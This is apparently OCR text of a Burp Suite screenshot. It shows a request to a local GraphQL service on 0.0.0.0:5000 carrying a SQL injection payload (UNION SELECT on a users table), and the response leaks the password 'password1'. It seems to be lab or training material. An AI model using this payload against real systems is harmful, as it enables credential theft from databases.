 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × +
Send Cancel < > Target: http://0.0.0.0:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: 0.0.0.0:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://0.0.0.0:5000/admin
8 Content-Type: application/json
9 Content-Length: 145
10 Origin: http://0.0.0.0:5000
11 Connection: close
12 Cookie: X-Api-Key=974YD7ASDAS9DAG79TSAD; uuid=9
13
14 {
"query":
"{getUser(username:\"' UNION SELECT password, password, password, password FROM users WHERE username = 'johndo
e'  --\"){id, username}}"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 81
4 Server: Werkzeug/0.14.1 Python/3.8.10
5 Date: Thu, 29 Dec 2022 11:16:37 GMT
6
7 {
"data":{
"getUser":{
"id":"VXNlck9iamVjdDpwYXNzd29yZDE=",
"username":"password1"
}
}
}
? Search... 0 matches
INSPECTOR
Done 228 bytes | 15 millis